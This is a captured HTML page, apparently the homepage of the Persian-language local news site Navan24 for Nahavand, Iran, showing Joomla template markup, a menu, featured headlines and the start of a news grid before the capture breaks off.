

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.navan24.ir/?m=sr/W6898148.html
body_size: 18941
content:
<!DOCTYPE html>
<html lang="fa-IR" dir="rtl">
        <head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        

                <link rel="icon" type="image/x-icon" href="/templates/g5_helium/images/header/logofav.png">
        
                <link rel="apple-touch-icon" sizes="180x180" href="/templates/g5_helium/images/header/logo.png">
        <link rel="icon" sizes="192x192" href="/templates/g5_helium/images/header/logo.png">
            
         <meta charset="utf-8">
	<base href="https://www.navan24.ir/">
	<meta name="keywords" content="&#1662;&#1575;&#1740;&#1711;&#1575;&#1607; &#1582;&#1576;&#1585;&#1740; &#1606;&#1575;&#1608;&#1606;&#1778;&#1780;, &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;, &#1575;&#1582;&#1576;&#1575;&#1585; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;, &#1575;&#1582;&#1576;&#1575;&#1585; &#1601;&#1608;&#1585;&#1740;, &#1607;&#1605;&#1583;&#1575;&#1606;, &#1705;&#1604;&#1740;&#1662; &#1601;&#1575;&#1585;&#1587;&#1740;, &#1711;&#1586;&#1575;&#1585;&#1588; &#1578;&#1589;&#1608;&#1740;&#1585;&#1740; Navan24 News Station Agency ,Persian Clip,">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="description" content="&#1578;&#1575;&#1586;&#1607; &#1578;&#1585;&#1740;&#1606; &#1575;&#1582;&#1576;&#1575;&#1585; &#1608;&#1585;&#1586;&#1588;&#1740;&#1548; &#1581;&#1608;&#1575;&#1583;&#1579;&#1548; &#1587;&#1740;&#1575;&#1587;&#1740; &#1608; &#1575;&#1602;&#1578;&#1589;&#1575;&#1583;&#1740; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583; &#1585;&#1575; &#1583;&#1585; &#1575;&#1740;&#1606;&#1580;&#1575; &#1576;&#1582;&#1608;&#1575;&#1606;&#1740;&#1583;. &#1605;&#1740; &#1578;&#1608;&#1575;&#1606;&#1740;&#1583; &#1705;&#1604;&#1740;&#1662; &#1607;&#1575;&#1740; &#1589;&#1608;&#1578;&#1740; &#1608; &#1578;&#1589;&#1608;&#1740;&#1585;&#1740; &#1585;&#1575; &#1575;&#1586; &#1662;&#1575;&#1740;&#1711;&#1575;&#1607; &#1582;&#1576;&#1585;&#1740; &#1606;&#1575;&#1608;&#1606;24 &#1583;&#1585;&#1740;&#1575;&#1601;&#1578; &#1705;&#1606;&#1740;&#1583;">
	<title>&#1662;&#1575;&#1740;&#1711;&#1575;&#1607; &#1582;&#1576;&#1585;&#1740; &#1606;&#1575;&#1608;&#1606;&#1778;&#1780;  | Navan24 News Station</title>
	<link href="/index.php?m=sr/W6898148.html&amp;format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0">
	<link href="/index.php?m=sr/W6898148.html&amp;format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0">
	<link href="https://www.navan24.ir/index.php" rel="canonical">
	<link href="/media/com_rstbox/css/engagebox.css?770c1c26b9d1b6ada3b6ff2ca3c1ecdd" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Vazir" rel="stylesheet">
	<link href="/plugins/system/maximenuckmobile/themes/custom/maximenuckmobile.css" rel="stylesheet">
	<link href="/plugins/system/jce/css/content.css?770c1c26b9d1b6ada3b6ff2ca3c1ecdd" rel="stylesheet">
	<link href="/plugins/system/jcemediabox/css/jcemediabox.css?1d12bb5a40100bbd1841bfc0e498ce7b" rel="stylesheet">
	<link href="/plugins/system/jcemediabox/themes/light/css/style.css?e1364f62202b1449bb25e6b12a4caa8d" rel="stylesheet">
	<link href="/media/route66/css/lazyframe.css" rel="stylesheet">
	<link href="/modules/mod_maximenuck/themes/blank/css/maximenuck_rtl.php?monid=maximenuck119" rel="stylesheet">
	<link href="/modules/mod_maximenuck/templatelayers/ja_t3-left.css" rel="stylesheet">
	<link href="/modules/mod_maximenuck/assets/maximenuresponsiveck.css" rel="stylesheet">
	<link href="https://www.navan24.ir/modules/mod_highlighter_gk5/interface/css/style.css" rel="stylesheet">
	<link href="/modules/mod_raxo_allmode/tmpl/allmode-one-news/allmode-one-news.css" rel="stylesheet">
	<link href="/modules/mod_raxo_allmode/tmpl/allmode-grid/allmode-grid.css" rel="stylesheet">
	<link href="/modules/mod_raxo_allmode/tmpl/allmode-list-3/allmode-list-3.css" rel="stylesheet">
	<link href="/modules/mod_raxo_allmode/tmpl/allmode-list/allmode-list.css" rel="stylesheet">
	<link href="/modules/mod_raxo_allmode/tmpl/allmode-list-2/allmode-list-2.css" rel="stylesheet">
	<link href="/modules/mod_raxo_allmode/tmpl/allmode-carousel/owl.carousel.css" rel="stylesheet">
	<link href="/modules/mod_raxo_allmode/tmpl/allmode-carousel/owl.theme.css" rel="stylesheet">
	<link href="/modules/mod_navan_section/tmpl/style.css" rel="stylesheet">
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet">
	<link href="/templates/g5_helium/custom/css-compiled/helium_16.css" rel="stylesheet">
	<link href="/media/gantry5/assets/css/bootstrap-gantry.css" rel="stylesheet">
	<link href="/media/gantry5/engines/nucleus/css-compiled/joomla.css" rel="stylesheet">
	<link href="/media/jui/css/bootstrap-rtl.css" rel="stylesheet">
	<link href="/media/jui/css/icomoon.css" rel="stylesheet">
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet">
	<link href="/templates/g5_helium/custom/css-compiled/helium-joomla_16.css" rel="stylesheet">
	<link href="/templates/g5_helium/custom/css-compiled/custom_16.css" rel="stylesheet">
	<style>
.eb-49 {
                --animation_duration: 500ms;

            }
        .eboxHereToHelp .eb-h3 {
    margin-bottom: 8px;
}
.eboxHereToHelp .socials {
    display: flex;
    list-style-type: none;
    flex-wrap: wrap;
    padding:0;
    margin: 10px 0 0 0;
}
.eboxHereToHelp .socials i {
    min-width: 22px;
}
.eboxHereToHelp .socials li {
    width: 50%;
    margin-bottom: 7px;
}
.eboxHereToHelp .phones_list span {
    min-width: 82px;
    display: inline-block;
}
.eboxHereToHelp hr {
    margin: 18px 0;
    border: 0;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #fff;
}
h6,p{font-family:vazir}
h6{font-size:16px}
a{color: #737373}
		.eb-49 .eb-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	.stButton {
			    float: right !important;
			}.mobilebarmaximenuck { display: none; }
	@media only screen and (max-width:640px){
    #maximenuck119 { display: none !important; }
    .mobilebarmaximenuck { display: block; }
	.hidemenumobileck {display: none !important;}
    body { padding-top: 40px !important; } }@media screen and (max-width: 640px) {div#maximenuck119 ul.maximenuck li.maximenuck.nomobileck, div#maximenuck119 .maxipushdownck ul.maximenuck2 li.maximenuck.nomobileck { display: none !important; }}@media screen and (min-width: 641px) {div#maximenuck119 ul.maximenuck li.maximenuck.nodesktopck, div#maximenuck119 .maxipushdownck ul.maximenuck2 li.maximenuck.nodesktopck { display: none !important; }}#gkHighlighterGK5-0 .gkHighlighterInterface span.text { color: #4d4d4d; } #gkHighlighterGK5-0 .gkHighlighterInterface { background-color: #e7e7e7; border-radius: 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; }.gkHighlighterItem {
			-webkit-animation-duration: 350ms;
				-ms-animation-duration: 350ms;
			   -moz-animation-duration: 350ms;
			     -o-animation-duration: 350ms;
			        animation-duration: 350ms;
			}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"088287937b286a6f4c774cb5313ee4e1","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?770c1c26b9d1b6ada3b6ff2ca3c1ecdd" defer></script>
	<script src="/media/jui/js/jquery-noconflict.js?770c1c26b9d1b6ada3b6ff2ca3c1ecdd" defer></script>
	<script src="/media/jui/js/jquery-migrate.min.js?770c1c26b9d1b6ada3b6ff2ca3c1ecdd" defer></script>
	<script src="/media/system/js/caption.js?770c1c26b9d1b6ada3b6ff2ca3c1ecdd" defer></script>
	<script src="/media/system/js/core.js?770c1c26b9d1b6ada3b6ff2ca3c1ecdd" defer></script>
	<script src="/media/com_rstbox/js/vendor/velocity.js?770c1c26b9d1b6ada3b6ff2ca3c1ecdd" defer></script>
	<script src="/media/com_rstbox/js/vendor/velocity.ui.js?770c1c26b9d1b6ada3b6ff2ca3c1ecdd" defer></script>
	<script src="/media/com_rstbox/js/animations.js?770c1c26b9d1b6ada3b6ff2ca3c1ecdd" defer></script>
	<script src="/media/com_rstbox/js/engagebox.js?770c1c26b9d1b6ada3b6ff2ca3c1ecdd" defer></script>
	<script src="/plugins/system/maximenuckmobile/assets/maximenuckmobile.js" defer></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.js?0c56fee23edfcb9fbdfe257623c5280e" defer></script>
	<script src="/media/route66/js/lazyframe.min.js" defer></script>
	<script src="/media/jui/js/jquery.ui.core.min.js?770c1c26b9d1b6ada3b6ff2ca3c1ecdd" defer></script>
	<script src="/modules/mod_maximenuck/assets/maximenuck.js" defer></script>
	<script src="/modules/mod_maximenuck/assets/fancymenuck.js" defer></script>
	<script src="/media/system/js/mootools-core.js?770c1c26b9d1b6ada3b6ff2ca3c1ecdd" defer></script>
	<script src="/media/system/js/mootools-more.js?770c1c26b9d1b6ada3b6ff2ca3c1ecdd" defer></script>
	<script src="https://www.navan24.ir/modules/mod_highlighter_gk5/interface/scripts/engine.mootools.js" defer></script>
	<script src="/modules/mod_raxo_allmode/tmpl/allmode-carousel/owl.carousel.js" defer></script>
	<script src="/media/jui/js/bootstrap.min.js?770c1c26b9d1b6ada3b6ff2ca3c1ecdd" defer></script>
	

    
                
<script defer src="/media/route66/scripts/582b32027571e26bc8d7101a5e50608c.js?v=1769724543"> </script></head>

    <body class="gantry site com_content view-featured no-layout no-task dir-rtl itemid-101 outline-16 g-offcanvas-left g-home-particles g-style-preset1">
        
                    

        <div id="g-offcanvas" data-g-offcanvas-swipe="1" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="mobile-menu-1212-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="48rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                                                        
                <header id="g-header">
                <div class="g-container">                                <div class="g-grid">                        

        <div id="date-top" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div class="dateandclock" style="color:#ced4da ! important; font-size:0.7rem ! important;display: inline-block; text-align: right; text-decoration: none; direction: rtl; padding: 3px;"><div style="float: right; padding: 3px 5px ! important;"><div style="float: right; padding-left: 5px;"> </div>&#1580;&#1605;&#1593;&#1607; - &#1777;&#1776; &#1576;&#1607;&#1605;&#1606; - &#1777;&#1780;&#1776;&#1780; </div>
</div>		</div></div>
            
        </div>
        </div>
            </div>
            </div>
        
    </header>
                                                    
                <section id="g-intro">
                <div class="g-container">                                <div class="g-grid">                        

        <div id="logo" class="g-block size-10">
             <div id="logo-7023-particle" class="g-content g-particle">            <a href="/" target="_self" title="&#1662;&#1575;&#1740;&#1711;&#1575;&#1607; &#1582;&#1576;&#1585;&#1740; &#1606;&#1575;&#1608;&#1606;&#1778;&#1780;" aria-label="&#1662;&#1575;&#1740;&#1711;&#1575;&#1607; &#1582;&#1576;&#1585;&#1740; &#1606;&#1575;&#1608;&#1606;&#1778;&#1780;" rel="home" class="g-logo">
                        <img src="/templates/g5_helium/images/header/logo.png" style="max-height: 125px" alt="&#1662;&#1575;&#1740;&#1711;&#1575;&#1607; &#1582;&#1576;&#1585;&#1740; &#1606;&#1575;&#1608;&#1606;&#1778;&#1780;" loading="lazy">
            </a>
            </div>
        </div>
                    

        <div id="menu-top" class="g-block size-90">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						
			<!--[if lte IE 7]>
			<link href="/modules/mod_maximenuck/themes/blank/css/ie7.css" rel="stylesheet" type="text/css" />
			<![endif]--><!-- debut Maximenu CK, par cedric keiflin -->
	<div class="maximenuckh rtl" id="maximenuck119" style="z-index:10;">
        <div class="maxiroundedleft"></div>
        <div class="maxiroundedcenter">
            <ul class=" maximenuck">
												<li data-level="1" class="maximenuck item101 current active first level1 " style="z-index : 12000;"><a class="maximenuck " href="/index.php"><span class="titreck">&#1582;&#1575;&#1606;&#1607;</span></a>
		</li><li data-level="1" class="maximenuck item615 level1 " style="z-index : 11999;"><a class="maximenuck " href="/index.php/%D8%B9%D9%86%D8%A7%D9%88%DB%8C%D9%86-%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1"><span class="titreck">&#1593;&#1606;&#1575;&#1608;&#1740;&#1606; &#1575;&#1582;&#1576;&#1575;&#1585;</span></a>
		</li><li data-level="1" class="maximenuck item123 last level1 " style="z-index : 11998;"><a class="maximenuck " href="/index.php/%D8%B9%DA%A9%D8%B3"><span class="titreck">&#1593;&#1705;&#1587;</span></a></li>            </ul>
        </div>
        <div class="maxiroundedright"></div>
        <div style="clear:both;"></div>
    </div>
    <!-- fin maximenuCK -->
		</div></div>
            
        </div>
        </div>
            </div>
            </div>
        
    </section>
                                                    
                <section id="g-features">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div class="gkHighlighterGK5" id="gkHighlighterGK5-0" data-config="{'animationType':'fadeLeft','animationSpeed':'350','animationInterval':'5000','animationFun':'Fx.Transitions.linear','mouseover':'false'}">
        <div class="gkHighlighterInterface" data-pos="right">
                <span class="text">&#1575;&#1582;&#1576;&#1575;&#1585; &#1608;&#1740;&#1688;&#1607;</span>
                    </div>
        <div class="gkHighlighterWrapper">
    	<div class="gkHighlighterWrapperSub">
                                                    	<div class="gkHighlighterItem"><span><a href="/index.php/news/675/%D8%B4%D9%85%D8%A7-%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%D9%87-%D8%AE%D8%A7%D9%86%D9%87-%D9%85%D8%B7%D8%A8%D9%88%D8%B9%D8%A7%D8%AA-%D9%87%D8%B3%D8%AA%DB%8C%D8%AF-%DB%8C%D8%A7-%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%D9%87-%D8%AA%D9%88%D9%87%DB%8C%D9%86-%DA%A9%D9%86%D9%86%D8%AF%DA%AF%D8%A7%D9%86-%D8%A8%D9%87-%D9%85%D8%B7%D8%A8%D9%88%D8%B9%D8%A7%D8%AA%D8%9F"><span>&#1588;&#1605;&#1575; &#1606;&#1605;&#1575;&#1740;&#1606;&#1583;&#1607; &#1582;&#1575;&#1606;&#1607; &#1605;&#1591;&#1576;&#1608;&#1593;&#1575;&#1578; &#1607;&#1587;&#1578;&#1740;&#1583; &#1740;&#1575; &#1606;&#1605;&#1575;&#1740;&#1606;&#1583;&#1607; &#1578;&#1608;&#1607;&#1740;&#1606; &#1705;&#1606;&#1606;&#1583;&#1711;&#1575;&#1606; &#1576;&#1607; &#1605;&#1591;&#1576;&#1608;&#1593;&#1575;&#1578;&#1567;</span></a></span></div>
                                                            	<div class="gkHighlighterItem"><span><a href="/index.php/news/674/%D8%A8%D8%AE%D8%A7%D8%B7%D8%B1-%D8%AA%D8%AE%D8%B1%DB%8C%D8%A8-%D9%87%D8%A7%DB%8C-%D8%A7%D8%B5%D8%AD%D8%A7%D8%A8-%D8%B1%D8%B3%D8%A7%D9%86%D9%87-%D9%86%D8%AA%D9%88%D8%A7%D9%86%D8%B3%D8%AA%DB%8C%D9%85-%D8%B3%D8%B1%D9%85%D8%A7%DB%8C%D9%87-%DA%AF%D8%B0%D8%A7%D8%B1-%D8%AC%D8%B0%D8%A8-%DA%A9%D9%86%DB%8C%D9%85-%D8%A8%DB%8C%D8%B4%D8%AA%D8%B1%DB%8C%D9%86-%D9%88%D8%B1%D9%88%D8%AF-%D9%86%DB%8C%D8%B1%D9%88-%D8%A8%D9%87-%D8%B4%D9%87%D8%B1%D8%AF%D8%A7%D8%B1%DB%8C-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF-%D8%A7%D8%B2-%D8%A8%DB%8C%D9%86-%D8%A7%D8%B5%D8%AD%D8%A7%D8%A8-%D8%B1%D8%B3%D8%A7%D9%86%D9%87-%D8%A8%D9%88%D8%AF%D9%87-%D8%A7%D8%B3%D8%AA"><span>&#1576;&#1582;&#1575;&#1591;&#1585; &#1578;&#1582;&#1585;&#1740;&#1576; &#1607;&#1575;&#1740; &#1575;&#1589;&#1581;&#1575;&#1576; &#1585;&#1587;&#1575;&#1606;&#1607; &#1606;&#1578;&#1608;&#1575;&#1606;&#1587;&#1578;&#1740;&#1605; &#1587;&#1585;&#1605;&#1575;&#1740;&#1607; &#1711;&#1584;&#1575;&#1585; &#1580;&#1584;&#1576; &#1705;&#1606;&#1740;&#1605;! / &#1576;&#1740;&#1588;&#1578;&#1585;&#1740;&#1606; &#1608;&#1585;&#1608;&#1583; &#1606;&#1740;&#1585;&#1608; &#1576;&#1607; &#1588;&#1607;&#1585;&#1583;&#1575;&#1585;&#1740; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583; &#1575;&#1586; &#1576;&#1740;&#1606; &#1575;&#1589;&#1581;&#1575;&#1576; &#1585;&#1587;&#1575;&#1606;&#1607; &#1576;&#1608;&#1583;&#1607; &#1575;&#1587;&#1578;!</span></a></span></div>
                                                            	<div class="gkHighlighterItem"><span><a href="/index.php/news/673/%D9%86%D8%B8%D8%A7%D8%B1%D8%AA-%DA%A9%D9%84%D8%A7%D9%81-%D8%B3%D8%B1%D8%AF%D8%B1%DA%AF%D9%85-%D9%88%D8%B1%D8%B2%D8%B4-%D8%A7%D8%B3%D8%AA%D8%A7%D9%86-%D9%87%D9%85%D8%AF%D8%A7%D9%86"><span>&#1606;&#1592;&#1575;&#1585;&#1578; &#1705;&#1604;&#1575;&#1601; &#1587;&#1585;&#1583;&#1585;&#1711;&#1605; &#1608;&#1585;&#1586;&#1588; &#1575;&#1587;&#1578;&#1575;&#1606; &#1607;&#1605;&#1583;&#1575;&#1606;</span></a></span></div>
                                                            	<div class="gkHighlighterItem"><span><a href="/index.php/news/672/%D8%A8%D8%A7%D8%B2%D9%88%D9%86%D8%AF-%D8%A7%D9%88%D9%84%DB%8C%D9%86-%D8%B7%D8%B9%D9%85%D9%87-%D8%AA%D8%A8%D9%84%DB%8C%D8%BA%D8%A7%D8%AA%DB%8C-%D8%A2%D9%82%D8%A7%DB%8C-%D8%AE%D8%AF%D9%85%D8%AA%DA%AF%D8%B2%D8%A7%D8%B1%D8%9F"><span>&#1576;&#1575;&#1586;&#1608;&#1606;&#1583; &#1575;&#1608;&#1604;&#1740;&#1606; &#1591;&#1593;&#1605;&#1607; &#1578;&#1576;&#1604;&#1740;&#1594;&#1575;&#1578;&#1740; &#1570;&#1602;&#1575;&#1740; &#1582;&#1583;&#1605;&#1578;&#1711;&#1586;&#1575;&#1585;&#1567;</span></a></span></div>
                                                            	<div class="gkHighlighterItem"><span><a href="/index.php/news/671/%D8%A8%D8%A7-%D9%87%DB%8C%D8%A6%D8%AA-%D9%87%D9%85%D8%AF%D8%A7%D9%86-%D9%87%D9%85%DA%A9%D8%A7%D8%B1%DB%8C-%D9%86%D9%85%DB%8C%E2%80%8C%DA%A9%D9%86%D9%85-%D8%A7%D8%B2-%DA%A9%D8%B4%D8%AA%DB%8C-%D9%87%D9%85%D8%AF%D8%A7%D9%86-%DA%86%DB%8C%D8%B2%DB%8C-%D8%A8%D8%A7%D9%82%DB%8C-%D9%86%D9%85%D8%A7%D9%86%D8%AF%D9%87-%D8%A7%D8%B3%D8%AA"><span>&#1576;&#1575; &#1607;&#1740;&#1574;&#1578; &#1607;&#1605;&#1583;&#1575;&#1606; &#1607;&#1605;&#1705;&#1575;&#1585;&#1740; &#1606;&#1605;&#1740;&zwnj;&#1705;&#1606;&#1605; / &#1575;&#1586; &#1705;&#1588;&#1578;&#1740; &#1575;&#1587;&#1578;&#1575;&#1606; &#1670;&#1740;&#1586;&#1740; &#1576;&#1575;&#1602;&#1740; &#1606;&#1605;&#1575;&#1606;&#1583;&#1607; &#1575;&#1587;&#1578;</span></a></span></div>
                                        </div>
    </div>
</div>
		</div></div>
            
        </div>
        </div>
            </div>
            </div>
        
    </section>
                                    
                                
                
    
                <section id="g-container-main" class="g-wrapper">
                <div class="g-container">                    <div class="g-grid">                        

        <div class="g-block size-50">
             <main id="g-mainbar">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-system-messages">
                                            <div id="system-message-container">
    </div>

            
    </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div class="bannergroup">

	<div class="banneritem">
																																																																			<a href="/index.php/component/banners/click/9" target="_blank" rel="noopener noreferrer" title="&#1711;&#1586;&#1575;&#1585;&#1588; &#1601;&#1587;&#1575;&#1583;">
							<img src="https://www.navan24.ir/images/adds/44161560.gif" alt="&#1711;&#1586;&#1575;&#1585;&#1588; &#1601;&#1587;&#1575;&#1583;" width="620" height="50" loading="lazy">
						</a>
																<div class="clr"></div>
	</div>

</div>
		</div></div><div class="platform-content"><div class="moduletable last_news">
						


<div class="allmode-box allmode-one-news last_news">

<div class="allmode-items">

	

		<article class="allmode-item allmode-category-id28">

				<div class="allmode-img"><a href="/index.php/news/675/%D8%B4%D9%85%D8%A7-%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%D9%87-%D8%AE%D8%A7%D9%86%D9%87-%D9%85%D8%B7%D8%A8%D9%88%D8%B9%D8%A7%D8%AA-%D9%87%D8%B3%D8%AA%DB%8C%D8%AF-%DB%8C%D8%A7-%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%D9%87-%D8%AA%D9%88%D9%87%DB%8C%D9%86-%DA%A9%D9%86%D9%86%D8%AF%DA%AF%D8%A7%D9%86-%D8%A8%D9%87-%D9%85%D8%B7%D8%A8%D9%88%D8%B9%D8%A7%D8%AA%D8%9F"><img src="/images/content/2024/04/09/2/54083154.webp" width="372" height="249" title="&#1588;&#1605;&#1575; &#1606;&#1605;&#1575;&#1740;&#1606;&#1583;&#1607; &#1582;&#1575;&#1606;&#1607; &#1605;&#1591;&#1576;&#1608;&#1593;&#1575;&#1578; &#1607;&#1587;&#1578;&#1740;&#1583; &#1740;&#1575; &#1606;&#1605;&#1575;&#1740;&#1606;&#1583;&#1607; &#1578;&#1608;&#1607;&#1740;&#1606; &#1705;&#1606;&#1606;&#1583;&#1711;&#1575;&#1606; &#1576;&#1607; &#1605;&#1591;&#1576;&#1608;&#1593;&#1575;&#1578;&#1567;" alt="&#1588;&#1605;&#1575; &#1606;&#1605;&#1575;&#1740;&#1606;&#1583;&#1607; &#1582;&#1575;&#1606;&#1607; &#1605;&#1591;&#1576;&#1608;&#1593;&#1575;&#1578; &#1607;&#1587;&#1578;&#1740;&#1583; &#1740;&#1575; &#1606;&#1605;&#1575;&#1740;&#1606;&#1583;&#1607; &#1578;&#1608;&#1607;&#1740;&#1606; &#1705;&#1606;&#1606;&#1583;&#1711;&#1575;&#1606; &#1576;&#1607; &#1605;&#1591;&#1576;&#1608;&#1593;&#1575;&#1578;&#1567;" loading="lazy"></a></div>
		


		<div class="allmode-right">


<h4 class="rotitr"><a target="_blank" href="/index.php/news/675/%D8%B4%D9%85%D8%A7-%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%D9%87-%D8%AE%D8%A7%D9%86%D9%87-%D9%85%D8%B7%D8%A8%D9%88%D8%B9%D8%A7%D8%AA-%D9%87%D8%B3%D8%AA%DB%8C%D8%AF-%DB%8C%D8%A7-%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%D9%87-%D8%AA%D9%88%D9%87%DB%8C%D9%86-%DA%A9%D9%86%D9%86%D8%AF%DA%AF%D8%A7%D9%86-%D8%A8%D9%87-%D9%85%D8%B7%D8%A8%D9%88%D8%B9%D8%A7%D8%AA%D8%9F">&#1585;&#1587;&#1575;&#1606;&#1607; &#1607;&#1575; &#1601;&#1585;&#1740;&#1575;&#1583; &#1605;&#1592;&#1604;&#1608;&#1605;&#1740;&#1578; &#1582;&#1608;&#1583; &#1585;&#1575; &#1576;&#1607; &#1705;&#1580;&#1575; &#1576;&#1576;&#1585;&#1606;&#1583;&#1567;</a></h4>
						<h3 class="allmode-title">

			
				
				<a href="/index.php/news/675/%D8%B4%D9%85%D8%A7-%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%D9%87-%D8%AE%D8%A7%D9%86%D9%87-%D9%85%D8%B7%D8%A8%D9%88%D8%B9%D8%A7%D8%AA-%D9%87%D8%B3%D8%AA%DB%8C%D8%AF-%DB%8C%D8%A7-%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%D9%87-%D8%AA%D9%88%D9%87%DB%8C%D9%86-%DA%A9%D9%86%D9%86%D8%AF%DA%AF%D8%A7%D9%86-%D8%A8%D9%87-%D9%85%D8%B7%D8%A8%D9%88%D8%B9%D8%A7%D8%AA%D8%9F">&#1588;&#1605;&#1575; &#1606;&#1605;&#1575;&#1740;&#1606;&#1583;&#1607; &#1582;&#1575;&#1606;&#1607; &#1605;&#1591;&#1576;&#1608;&#1593;&#1575;&#1578; &#1607;&#1587;&#1578;&#1740;&#1583; &#1740;&#1575; &#1606;&#1605;&#1575;&#1740;&#1606;&#1583;&#1607; &#1578;&#1608;&#1607;&#1740;&#1606; &#1705;&#1606;&#1606;&#1583;&#1711;&#1575;&#1606; &#1576;&#1607; &#1605;&#1591;&#1576;&#1608;&#1593;&#1575;&#1578;&#1567;</a>
			</h3>
			

		
			
			
		</div>

			        
	</article>
	
</div>
</div>
		</div></div><div class="platform-content"><div class="moduletable graid_photo_news">
						


<div class="allmode-box allmode-grid graid_photo_news">
<div id="allmode92">

<!-- 	<div class="allmode_switch">
		<span class="allmode_sw_grid">    </span>
		<span class="allmode_sw_list active">    </span>
	</div> -->

	<div class="allmode_itemsbox allmode_items_grid">

		<div class="allmode_item">

						<div class="allmode_img">
